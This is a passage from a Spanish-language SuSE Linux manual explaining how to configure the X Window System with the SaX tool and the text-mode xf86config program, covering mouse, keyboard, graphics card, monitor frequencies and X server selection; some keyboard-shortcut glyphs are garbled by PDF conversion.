- **'Dispositivo':** (Driver) En el caso de un fabricante desconocido se puede definir aquí el 'Protocolo' de mouse directamente. También se debe elegir el tipo de dispositivo. En caso de un mouse conectado al bus, se debería probar la variante PS/2.
- **'Propiedades':** Definir parámetros detallados sobre el tiempo de respuesta del mouse.
- **'Opciones':** Emulación de mouse de 3 botones, etc.
- **'Probar':** En la parte inferior del mouse simbólico de la 'Zona de pruebas', se puede comprobar la configuración del mouse (figura [8.8](#page-291-0) en la página anterior); si está bien ajustado, los botones del mouse en el dibujo se alumbran cuando se pulsa uno de los botones reales.

#### **El teclado**

<span id="page-293-0"></span>El teclado por defecto es uno del tipo Windows 95/98 con la distribución de teclado Spanish (figura [8.9](#page-293-0)). Si se tiene otro, se deben poner los valores correctos, ya que el teclado es uno de los pocos componentes que no pueden ser reconocidos automáticamente.



Figura 8.9: SaX: Teclado

Comparando el teclado con el que se muestra en pantalla 'Teclado', es fácil ajustar el modelo adecuado bajo 'Modelo'. Tampoco hay que olvidar de poner bajo 'Lenguaje' 'Spanish' (Español) para que todos los caracteres salgan correctamente. Esto se puede comprobar en un área de pruebas al lado del botón 'Borrar'.

Lo más probable es que no haga falta ajustar nada bajo 'Experto'.

Al pulsar el botón 'Aplicar', los ajustes realmente se activan.

### **La tarjeta gráfica**

<span id="page-294-0"></span>En la ficha 'Tarjeta gráfica' se puede seleccionar el fabricante en la lista del lado izquierdo y, al lado derecho, el correspondiente modelo (figura [8.10](#page-294-0)). SaX intenta reconocer la tarjeta gráfica por sí mismo, lo que generalmente funciona muy bien para tarjetas del tipo PCI. La utilidad se apoya en un banco de datos amplio y actualizado sobre tarjetas de vídeo; que se encuentra también en [http:](http://cdb.suse.de/) [//cdb.suse.de/](http://cdb.suse.de/). El hardware encontrado resalta en color.



Figura 8.10: SaX: Tarjeta de vídeo

 $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$ 

#### Aviso

El mercado existen a veces tarjetas de vídeo que incorporan una cierta "revisión" (p. ej.Ramdac modificado) de su estructura, sin que esto se reflejase en la denominación del tipo. Por eso es posible que SaX muestre valores que difieren de los que indica el manual de la tarjeta gráfica. En tal caso introduzca los datos que proporciona el fabricante en el manual. Para ello pulse sobre el botón 'Experto'.

 $\overline{\phantom{a}}$ 

El botón 'Experto' alberga opciones de ajuste avanzadas (figura [8.11](#page-294-0) en la página siguiente). Estas se tocan cuando se elige el servidor X directamente ('Parámetros del servidor') o cuando se quiere especificar el tamaño de la memoria de la tarjeta, especificar el valor de "RamDAC" o seleccionar un Ramdac- o Clock-Chip (en 'Chipsets'). Es aconsejable bajar el valor del Ramdac cuando aparecen imágenes raras efectuando operaciones de ventana, p. ej. cuando parpadean fragmentos de la línea de título de una ventana.

Algunas tarjetas de vídeo necesitan 'Opciones' especiales, que encuentran su lugar en el menú ampliado. Para el caso estándar no se necesitan estas opciones.



Figura 8.11: SaX: Tarjeta de vídeo – Opciones especiales

 $\mathbb{R}$  $\overbrace{\phantom{aaaaa}}$ Truco Las tarjetas del tipo ISA no se reconocen automáticamente; hay que elegir el servidor X adecuado "a mano".

Si aparece el mensaje de error "The SVGA server is not installed..." cuando se está seleccionando la tarjeta gráfica, hace falta instalar con YaST el paquete indicado en dicho mensaje (ver apartado [3.5](#page-116-0) en la página [101\)](#page-116-0).

#### **El Monitor**

El último obstáculo para llegar a correr el sistema X Window es la configuración del monitor usado. La ficha de 'Monitor' funciona como la de la tarjeta gráfica. En la lista a la izquierda se selecciona el fabricante del monitor ('Fabricante') y en la derecha el tipo ('Modelo'). Si la propia pantalla no se encontrara en la lista es posible definir los rangos de frecuencia horizontal y vertical de su monitor pulsando el botón 'Experto'. Los rangos de frecuencia se encuentran generalmente en el manual de su monitor.

Si no se tuviera ningún dato sobre el monitor, SaX utiliza como valores predeterminados 29-61 kHz de frecuencia horizontal y 60-70 Hz de frecuencia vertical. Estos valores no provocan daños en la gran mayoría de monitores.

No obstante, si la imagen se queda oscura o si parpadea mucho cuando arranca el servidor X, entonces se debería "eliminar" el servidor inmediatamente con la  $combinación de teclas (c$  $\frac{\text{ctrl}}{\text{dr}} + \frac{\text{d}}{\text{d}}$  $\frac{A}{\sigma}$  $\frac{\overline{A1t}}{A1t}$  +  $\frac{C}{t}$ ✝ ☎  $\equiv$ ; ✝  $\frac{1}{11}$ <del>⊙</del> indica la tecla "Backspace" para borrar hacia atrás. ¡En caso de no parar inmediatamente el servidor X es posible que se dañe el monitor!

### **La pantalla**

<span id="page-296-0"></span>Si se ha tenido éxito con la instalación de la tarjeta gráfica, se tiene una multitud de resoluciones y de profundidades de color a disposición, que se administran en el menú 'Escritorio' (figura [8.12](#page-296-0)).

La ficha 'Escritorio' tal vez se parece un poco al ajuste de pantalla de otro sistema operativo  $i -$ )



Figura 8.12: SaX: Desktop

En el 'Escritorio' se puede elegir para cada profundidad de color ('Colores') una resolución ('Resolución').

En el modo de experto ('Experto') es posible generar una lista con varias resoluciones para una determinada profundidad de color ('Experto' figura [8.13](#page-296-0) en la página siguiente).

**'Resolución':** Esta ficha se divide en:

**'Posible'** Resoluciones posibles.

**'Actual'** Resoluciones actuales.

**'Colores'** La lista con las profundidades de color.

Seleccionar en la fila vertical de botones al lado derecho, la profundidad de color ('Colores') a la que se quiere configurar la resolución de pantalla.

El servidor X puede arrancar en distintas profundidades de color, p. ej. en profundidad de 8 bit, equivalente a 256 colores que se pueden mostrar a la vez. A cada profundidad de color corresponden diferentes resoluciones de pantalla, p. ej. la resolución 800x600, pero no todas las resoluciones existen para todas las profundidades de color. Por ejemplo una resolución de



Figura 8.13: SaX: Ajustes adicionales Desktop

1600x1200 a profundidad de color de 32 bit es imposible para la mayoría de las tarjetas, porque no contienen suficiente memoria.

A una profundidad de 8 bit existen diferentes resoluciones desde p. ej. 640x480 hasta 1600x1200, que están apuntadas en la lista actual de resoluciones. Durante la ejecución del servidor X se pueden cambiar tales resoluciones según el orden en la lista pulsando la combinación de teclas  $\overline{(c_{\text{tr}})}$  $+\left(\overline{\text{Alt}}+\left(\frac{1}{2}\right)\right)\left(\frac{1}{2}\right)+\left(\frac{1}{2}\right)\left(\frac{1}{2}\right)$  (hay que usar  $\left(\frac{1}{2}\right)\left(\frac{1}{2}\right)$  del bloque de teclas ✝ ✝ ✝ ✝ ✝ ✝ ✝ numéricas). El primer elemento de la lista representa la resolución en la que arranca el servidor X por defecto.

De la lista de las resoluciones posibles ('Posible'), hay que mover las deseadas a la lista de las actuales ('Actual'). Para hacerlo se hace un "click" sobre la resolución en cuestión y después sobre el botón 'I' para entrar esta resolución a la lista de las actuales y con 'R' se quitan los elementos de esta lista.

El orden de los elementos en la lista 'Actual' se puede modificar usando las teclas de flecha que están ubicadas por debajo de la ventana con el listado. Para efectuarlo, se marca el elemento a mover y posteriormente se pulsa con el botón izquierdo del mouse la flecha arriba o abajo. Así el elemento cambia de sitio con su sucesor o antecesor.

Cuando se hayan hecho los ajustes de profundidad de color de 8 bit, se pueden usar los botones a la derecha para seleccionar otra profundidad, p. ej. 16 bit. Ahora aparecen en la lista 'Posible' las resoluciones posibles para esta profundidad de color, que pueden ser manipuladas tal como se ha indicado antes.

**'Resolución virtual':** Esta ficha permite configurar tamaños de pantalla virtuales. Si realmente se quiere tener una zona de pantalla virtual, entonces hay que aumentar los valores bajo 'Virtual X' (= Anchura) o 'Virtual Y' (= Altura). Por lo general se trata de algo *no* deseado.

Explicación: El sistema X Window ofrece la posibilidad de definir un tamaño

de escritorio virtual, lo que permite trabajar sobre un escritorio más grande que la pantalla visible. Por ejemplo se puede trabajar con un tamaño de escritorio de 1152x864 teniendo una resolución de monitor de 800x600.

**'Especial':** Esta ficha permite generar una resolución propia. Además se puede definir aquí la calidad ('Calidad')de los "Modelines", eligiendo dos maneras diferentes de cálculo de los mismos.

Ahora se puede determinar con cuál profundidad de color arranca por defecto el servidor X, (ingl. *default*). Para ello hay que configurar en la ficha 'Escritorio' la profundidad de color deseada (usando 'Colores'). Después de esto se pulsa el botón 'Configurar este modo' para arrancar el servidor X de prue $ba...$ 

#### **Prueba de la configuración**

Después de un corto intervalo de cálculo aparece un cuadro de mensaje; si se está de acuerdo se pulsa 'Sí'. Después debería aparecer una imagen de fondo y una ventana que muestra en el lado izquierdo información sobre la resolución actual y las frecuencias verticales y horizontales del modo de vídeo elegido.

Las teclas de flecha en el campo 'Tamaño' permiten aumentar o disminuir en dirección horizontal y vertical. El campo 'Posición' sirve para cambiar la ubicación relativa de la imagen en el monitor. ¡Use las teclas para ajustar la imagen a gusto!

En las cuatro esquinas de la pantalla hay pequeños cuadros para ver si la imagen esta bien ajustada. En caso de un ajuste correcto estas esquinas se deben ver completamente sin distorsión de color.



Truco

¡SaX no permite más que el ajuste fino de la imagen en pantalla y por lo tanto no reemplaza el ajuste manual con las teclas del monitor!

 $\overbrace{\phantom{aaaaa}}$ 

Después del ajuste de la imagen existen dos posibilidades de cerrar la ventana:

**'Guardar':** Terminar la configuración de sistema X Window y grabar los ajustes actuales, con lo cual se regresa al prompt de Linux.

**'Cancelar':** Cancelación de SaX sin grabación de los ajustes.

Para regresar a la primera consola se pulsa $(\overline{\mathbb{A}})$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝ F1).

# **8.4.1 Reconfiguración**

SaX también ayuda mucho ajustando un servidor X a las necesidades una vez que esté instalado.

Para ello SaX lee y analiza la configuración en /etc/XF86Config, en la cual el sistema X Window graba sus propios datos de configuración. Por eso no hace falta configurar otra vez todo (de mouse a monitor), porque SaX acoge la configuración existente que funciona. Los datos leídos en /etc/XF86Config se muestran en sus correspondientes fichas.

No obstante, el usuario tiene toda la libertad en la nueva configuración del servidor X: Puede seleccionar el modelo de monitor del amplio banco de datos y así, adaptar mejor la configuración a las capacidades del monitor como también ajustar cómodamente la posición de la imagen en pantalla.

Además SaX ofrece una superficie confortable para la administración de todas las combinaciones de profundidad de color y de resolución de la tarjeta de vídeo a través de un simple "click" del mouse en la ficha 'Escritorio'.

# **8.4.2 Resolución de problemas**

En este apartado tiene lugar la discusión sobre los problemas más grandes, que pueden ocurrir durante la configuración del servidor X usando SaX.

• Si al probar la configuración el monitor comienza a parpadear o a mostrar una imagen negra o torcida, "mate" inmediatamente el servidor X para que no se dañe la pantalla. Para ello pulse  $\overline{(\text{c})}$  $\frac{\overline{\text{ctrl}} + \overline{\text{A}}}{\text{curl}}$ ✝  $\frac{\overline{A1t}}{4}$  +  $\frac{\overline{C}}{4}$ ✝  $\frac{1}{2}$ no se dañe la pantalla. Para ello pulse  $(\overline{c_{\text{tr1}}}) + (\overline{\text{Alt}}) + (\overline{\text{L1}})$  (¡Cuidado, no  $(\overline{c_{\text{ch}}})$  sino la tecla ( $\overline{\text{L2}}$ ) (Backspace)) ✝  $\frac{1}{\text{Tab}}$ , sino la tecla $\left(\frac{1}{\text{cat}}\right)$  $\frac{1}{2}$  $\bigoplus$  (Backspace)!)

Después de algo así, se entra en la ficha 'Monitor' y se elige un monitor adecuado o se introducen los datos del monitor a mano. Lo mismo es válido cuando la imagen empieza a parpadear durante el ajuste de la pantalla.

- En casos complicados, SaX ofrece opciones para la línea de comando, p. ej.:
	- **--server vga16:** En el primer inicio de SaX, se utiliza el servidor VGA16 en lugar del servidor X especial de la tarjeta de vídeo. Este servidor debería funcionar prácticamente con todas las tarjetas y se usará automáticamente cuando SaX no la reconozca o cuando se use una tarjeta ISA.

La documentación actual respecto a SaX se encuentra en el directorio /usr/ share/doc/packages/sax. Las excepciones en el arranque de SaX o durante su configuración se guardan en los ficheros /root/ServerLog y /root/ StartLog, que se pueden consultar en caso de problemas, para sacar conclusiones de cómo resolver errores relacionados con SaX.

# **8.5 Configuración con** xf86config

SaX como herramienta de configuración supera casi siempre al programa xf86config cuando se trata de configuraciones simples del sistema X Window. En las pocas ocasiones en las que SaX no llega a configurar correctamente el servidor X, esto funciona casi siempre con xf86config.

También para XFree86 4.0 existe un programa de configuración a base de pantallas de texto (xf86config). La diferencia principal radica en que por una parte tiene algunos diálogos ligeramente cambiados y por otra guarda el fichero de configuración en /etc/X11/XF86Config. Con XFree86 4.0 casi no hace falta usar xf86config, ya que las tarjetas gráficas "problemáticas" se pueden usar con el "Framebuffer" o con el módulo **vga** tal como se explica en los apartados [8.3.3](#page-284-0) en la página [269](#page-284-0) y [8.3.3](#page-284-0) en la página [270.](#page-284-0)

Por lo tanto, la siguiente descripción se refiere exclusivamente al programa xf86config de XFree86 3.3.x.

Se necesita una serie de datos para la configuración:

- Tipo de mouse, puerto de conexión y velocidad de transferencia en baudios (lo último suele ser opcional).
- Especificación de la tarjeta de vídeo.
- Especificación del monitor (frecuencias, etc.).

Conociendo estos datos se puede comenzar con la configuración, que solamente puede ser ejecutada por el usuario 'root'.

La configuración se inicia con:

```
tierra:/root # xf86config
```
# **Mouse**

Después de una pantalla de bienvenida, el primer menú pregunta por el tipo de mouse. Aparecen las siguientes opciones:

```
1. Microsoft compatible (2-button protocol)
2. Mouse Systems (3-button protocol)
3. Bus Mouse
4. PS/2 Mouse
5. Logitech Mouse (serial, old type, Logitech protocol)
6. Logitech MouseMan (Microsoft compatible)
7. MM Series
8. MM HitTablet
```
Mensaje en pantalla 8.5.1: Selección de mouse para los X

Configurando el tipo de mouse hay que considerar que, muchos de los mouse más recientes de Logitech son compatibles con Microsoft o que usan el protocolo MouseMan. ¡La selección de **Bus Mouse** se refiere a todos los tipos de mouse de bus, también los de Logitech!

El tipo de mouse adecuado se selecciona indicando el número al comienzo de la fila. Después (p. ej. seleccionando el tipo 1) aparece la pregunta por la activación de **ChordMiddle**. Se trata de una opción necesaria para la activación del botón del medio de algunos mouse de Logitech o para algunos Trackballs:

Please answer the following question with either 'y' or 'n'. Do you want to enable ChordMiddle?

La afirmación ('y') de la siguiente pregunta permite la emulación de un tercer botón de mouse para aquellos que solo tienen dos botones:

```
Please answer the following question with either 'y' or 'n'.
Do you want to enable Emulate3Buttons?
```
Para emular el tercer botón del mouse hay que pulsar simultáneamente los dos botones.

Después se pregunta por el puerto en el cual está el mouse:

Now give the full device name that the mouse is connected to, for example /dev/tty00. Just pressing enter will use the default, /dev/mouse. Mouse device:

Durante la instalación ya se ha definido un puerto de mouse, así que se puede usar aquí esta definición (**/dev/mouse**).

# **Teclado**

Ahora viene la pregunta, si se debería asignar a la tecla izquierda de  $\overline{A}$ Alt el valor **Meta** (ESC) y a la derecha de **<u>A</u>** ☎ Alt ✆el valor **ModeShift** (AltGr):

```
Please answer the following question with either 'y' or 'n'.
Do you want to enable these bindings for the Alt keys?
```
Es aconsejable elegir 'y' para llegar a los caracteres especiales que se alcanzan  $\frac{\sqrt{(\text{Alt } G)} }{\text{Cov}}$  y también para poder usar la tecla izquierda de  $\left(\frac{\overline{A}}{\overline{A}}\right)$ ✝ tecla – especialmente práctico cuando se usa Emacs.  $\overline{\text{Alt}}$  como Meta-

# **Monitor**

Ahora hay que especificar el monitor. Los datos críticos son la frecuencia vertical y horizontal que están generalmente documentados en el manual del monitor.

 $\overline{\mathbb{Q}}\setminus\mathbb{R}$  , where  $\overline{\mathbb{Q}}\setminus\mathbb{R}$ 

#### Atención

¡Indicar rangos de frecuencia equivocados puede provocar la destrucción del monitor! El sistema X Window solo usa los modos de vídeo que envían señales localizadas dentro del rango de frecuencias admitidas.

 $\overbrace{\phantom{aaaaa}}$ 

Los valores admisibles para algunos monitores se encuentran en /usr/X11R6/ lib/X11/doc/Monitors. ¡No hay garantía para estos valores!

Para elegir la frecuencia horizontal se presenta la siguiente selección:

Solo en caso de no conocer los datos exactos del monitor, se escogerá una de las opciones predefinidas. Con '10' es posible introducir las frecuencias exactas.

Después del diálogo que pregunta por las frecuencias horizontales hay que definir las verticales. Aquí se presenta también una selección:

Como en la anterior pregunta, es mejor introducir los valores exactos en lugar de recurrir a uno de los rangos dados de '1' a '4'.

Después se pide introducir un nombre para la descripción del monitor,

Enter an identifier for your monitor definition:

el nombre del fabricante,

Enter the vendor name of your monitor:

y el modelo:

Enter the model name of your monitor:

```
hsync in kHz; monitor type with characteristic modes
 1 31.5; Standard VGA, 640x480 @ 60 Hz
 2 31.5 - 35.1; Super VGA, 800x600 @ 56 Hz
3 31.5, 35.5; 8514 Compatible, 1024x768 @ 87 Hz interl.
                      (no 800x600)
4 31.5, 35.15, 35.5; Super VGA, 1024x768 @ 87 Hz il.,
                      800x600 @ 56 Hz
5 31.5 - 37.9; Extended Super VGA, 800x600 @ 60 Hz,
                      640x480 @ 72 Hz
 6 31.5 - 48.5; Non-Interlaced SVGA, 1024x768 @ 60 Hz,
                      800x600 @ 72 Hz
7 31.5 - 57.0; High Frequency SVGA, 1024x768 @ 70 Hz
8 31.5 - 64.3; Monitor that can do 1280x1024 @ 60 Hz<br>9 31.5 - 79.0; Monitor that can do 1280x1024 @ 74 Hz
                     Monitor that can do 1280x1024 @ 74 Hz
10 Enter your own horizontal sync range
Enter your choice (1-10):
```
Mensaje en pantalla 8.5.2: Definición de las frecuencias horizontales del monitor

```
1 50-70
2 50-90
3 50-100
4.40 - 1505 Enter your own vertical sync range
Enter your choice (1-5):
```
Mensaje en pantalla 8.5.3: Frecuencias verticales detalladas

En las anteriores preguntas se puede introducir el nombre correspondiente o usar los valores predeterminados pulsando  $\overline{E}$ Enter). Con esto se finaliza la especificación del monitor.

# **Tarjeta de vídeo/servidor X**

Se continúa con la especificación de la tarjeta gráfica usada:

Do you want to look at the card database?

Introduciendo 'y' aparece una lista con tarjetas de vídeo preconfiguradas.

Se puede seleccionar de esta lista la definición de una tarjeta indicando el número correspondiente. ¡Al elegir una tarjeta de vídeo hay que tener en cuenta que incluso tarjetas del mismo tipo pueden tener variaciones respecto a Clock-Chip y RAMDAC (ingl. *Random Access Memory Digital-to-Analogue Converter*)!

Por eso existe más adelante la opción de configurar Clock-Chip y RAMDAC de manera individual, aunque la tarjeta ya haya sido elegida anteriormente de la lista de preconfiguraciones.

Las definiciones del banco de datos de tarjetas, contienen información sobre Clock-Chip, RAMDAC y el servidor X a usar. Según el caso, se añaden también datos interesantes sobre la tarjeta en la sección Device del fichero XF86Config.

Si la tarjeta gráfica buscada no se encuentra en el listado, no hay por qué preocuparse. Es posible volver con 'q' a la configuración normal. Al seleccionar una tarjeta, solamente se debería seleccionar una del listado, cuando el nombre de la lista corresponde exactamente con la tarjeta usada. No se recomienda elegir una tarjeta con un nombre parecido, ya que esto no significa que el hardware también lo sea.

En el apartado [8.6](#page-307-0) en la página [292](#page-307-0) hay información adicional sobre la configuración de la tarjeta gráfica.

Después de haber especificado la tarjeta viene la selección del servidor X:

- 1 The XF86\_Mono server. This a monochrome server that should work on any VGA-compatible card, in 640x480 (more on some SVGA chipsets).
- 2 The XF86 VGA16 server. This is a 16-color VGA server that should work on any VGA-compatible card.
- 3 The XF86\_SVGA server. This is a 256 color SVGA server that supports a number of SVGA chipsets. It is accelerated on some Cirrus and WD chipsets; it supports 16/32-bit color on certain Cirrus configurations.
- 4 The accelerated servers. These include XF86\_S3, XF86\_Mach32, XF86\_Mach8, XF86\_8514, XF86\_P9000, XF86\_AGX, XF86\_W32 and XF86\_Mach64.

These four server types correspond to the four different "Screen" sections in XF86Config (vga2, vga16, svga, accel).

5 Choose the server from the card definition, XF86\_S3.

Which one of these four screen types do you intend to run by default (1-4)?

Mensaje en pantalla 8.5.4: Selección del servidor X

- **1** Un servidor para monitores monocromáticos. Debería funcionar con cualquier tarjeta gráfica compatible a VGA con una resolución mínima de 640x480 puntos.
- **2** El servidor de 16 colores XF86\_VGA16. Debería funcionar con cualquier tarjeta compatible a VGA.
- **3** El servidor SVGA XF86\_SVGA. Este servidor de 256 colores soporta una gran cantidad de tarjetas SVGA. Algunas tarjetas de Cirrus y de WD aprovechan la aceleración de gráficos. Hay tarjetas de Cirrus que permiten una profundidad de color 16 o 32-Bit en modo color.
- **4** Servidor para tarjetas aceleradoras. Hay varios servidores a disposición (ver más abajo)
- **5** Esta opción solo existe cuando se ha elegido una tarjeta en la lista anterior. Se propone el servidor adecuado para la tarjeta.

Cuando se ha elegido un servidor, aparece una pregunta acerca de la generación de un enlace simbólico del servidor elegido en /usr/X11R6/bin/X. Al afirmar la pregunta con 'y', el programa pide la confirmación para colocar el enlace en /var/X11R6/bin:

Do you want to set it in /var/X11R6/bin?

Afirme esta pregunta, porque es posible que no necesariamente se pueda escribir en el árbol /usr.

Ahora aparece un menú con los servidores X disponibles para tarjetas aceleradoras, si en la selección anterior se ha escogido '4':

```
Select an accel server:
1 XF86_S3
2 XF86_Mach32
3 XF86_Mach8
4 XF86_8514
5 XF86_P9000
6 XF86_AGX
7 XF86_W32
8 XF86_MACH64
Which accel server:
```
Mensaje en pantalla 8.5.5: Servidores X acelerados

Estos servidores son especiales y soportan las prestaciones adicionales de las correspondientes tarjetas. La colocación del enlace supone que el servidor X correcto ya fue instalado durante la instalación del sistema X Window.

Después de la selección del servidor X, hace falta especificar la tarjeta gráfica en más detalle. Primero se define la cantidad de memoria instalada.

How much video memory do you have on your video card: 1 256K 2 512K 3 1024K 4 2048K 5 4096K 6 Other Enter your choice:

Mensaje en pantalla 8.5.6: Definición de la cantidad de memoria gráfica

Después pregunta por un nombre, el fabricante y el tipo de tarjeta gráfica. Si se  $\frac{1}{2}$  elegido antes la tarjeta desde el banco de datos es suficiente con pulsar  $\leftarrow$ ).

```
Enter an identifier for your video card definition:
```
Enter the vendor name of your video card:

Enter the model (board) name of your video card:

Si se ha elegido como servidor X uno del tipo acelerado, aparece ahora la pregunta por el "RAMDAC-Setting". Solo es importante para tarjetas tipo S3 o AGX:

Generalmente lo mejor es pulsar  $\left(\frac{\overline{}}{\sqrt{2}}\right)$ y no seleccionar nada, salvo que se haya<br>clasificava texista que segunda una senfiguración de PAMDAG experiel. Esta elegido una tarjeta que soporta una configuración de RAMDAC especial. Este caso estará indicado y se recomienda seleccionarlo realmente.

| $\mathbf{1}$   | AT&T 20C490 (S3 server)           | att20c490  |
|----------------|-----------------------------------|------------|
| 2              | AT&T 20C498/21C498/22C498 (S3)    | att20c498  |
| 3              | AT&T 20C505 (S3)                  | att20c505  |
| $\overline{4}$ | BrookTree BT481 (AGX)             | bt.481     |
| 5              | BrookTree BT482 (AGX)             | bt 482     |
| 6              | BrookTree BT485/9485 (S3)         | bt 485     |
| $7^{\circ}$    | Sierra SC15025 (S3, AGX)          | sc15025    |
| 8              | S3 GenDAC (86C708) (autodetected) | s3qendac   |
| 9              | S3 SDAC (86C716) (autodetected)   | s3_sdac    |
| 10             | STG-1700 (S3)                     | stq1700    |
| 11             | TI 3020 (S3)                      | ti3020     |
| 12             | TI 3025 (S3)                      | ti3025     |
| 13             | TI 3020 (S3, autodetected)        | ti3020     |
| 14             | TI 3025 (S3, autodetected)        | ti3025     |
| 15             | TI 3026 (S3, autodetected)        | ti3026     |
| 16             | IBM RGB 514 (S3, autodetected)    | ibm_rgb514 |
| 17             | IBM RGB 524 (S3, autodetected)    | ibm_rgb524 |
| 18             | IBM RGB 525 (S3, autodetected)    | ibm_rgb525 |
| 19             | IBM RGB 526 (S3)                  | ibm_rgb526 |
| 20             | IBM RGB 528 (S3, autodetected)    | ibm_rgb528 |
| 21             | ICS5342 (S3, ARK)                 | ics5342    |
| 22             | ICS5341 (W32)                     | ics5341    |
| 23             | IC Works w30C516 ZoomDac (ARK)    | zoomdac    |
| 2.4            | Normal DAC                        | normal     |

Mensaje en pantalla 8.5.7: Indicación del RAMDAC

Después de haber contestado a esto se puede elegir el Clock-Chip de las tarjetas aceleradas si es que lo llevan. Seleccionando un Clock-Chip ya no se necesitan líneas de Clock, ya que los valores-Clock necesarios pueden ser programados:



Mensaje en pantalla 8.5.8: Determinación del Clockchip

Si se usa una tarjeta gráfica sin "Clock-Chip", es suficiente con pulsar  $\left(\frac{\cdot}{\cdot}\right)$ , para 51 se usa una tarjeta granca sin Clock-Cinp, es sunciente con puisar (←), para<br>no seleccionar ninguno. Si la tarjeta fue seleccionada en el listado de tarjetas se indica automáticamente el Clock-Chip que exista.

